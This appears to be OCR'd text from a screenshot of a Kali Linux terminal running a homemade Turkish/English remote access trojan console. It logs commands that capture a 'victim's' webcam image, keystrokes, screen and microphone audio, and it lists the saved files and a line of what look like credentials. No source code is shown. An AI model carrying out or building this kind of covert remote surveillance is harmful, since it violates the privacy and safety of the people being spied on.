 10:3:22
victim_camera.png
10:4:16
victims_keylog.txt
10:4:19
victim_ss.png
10:6:38
victim_mic_sound.
wav
chat.py
chatdinleyici.py
deneme.py
deneme3.py
root@kali: ~/PycharmProjects/marsupilami
Dosya Eylemler Düzen Görünüm Yardım
zjiy5071 Sifresiz/None kabilnezihayigitkny10 trojanexe 55gonulver55 y
<<<<<Console/Konsol>>>>>
Command/Komut:get_camera_image
[+]Kurbanin kamera goruntusu kaydedildi/Saved the victim's camera image in current directory.
<<<<<Console/Konsol>>>>>
Command/Komut:get_camera_image
[+]Kurbanin kamera goruntusu kaydedildi/Saved the victim's camera image in current directory.
<<<<<Console/Konsol>>>>>
Command/Komut:kg_kaydet
[+]Keylogger dosyasi kaydedildi/Keylogger file was saved in current directory.
<<<<<Console/Konsol>>>>>
Command/Komut:ss
[+]Ekran goruntusu kaydedildi/The screenshot was saved in current directory.
<<<<<Console/Konsol>>>>>
Command/Komut:download_sound_recording
[+]Dosya indirildi/The file was downloaded.
<<<<<Console/Konsol>>>>>
Command/Komut: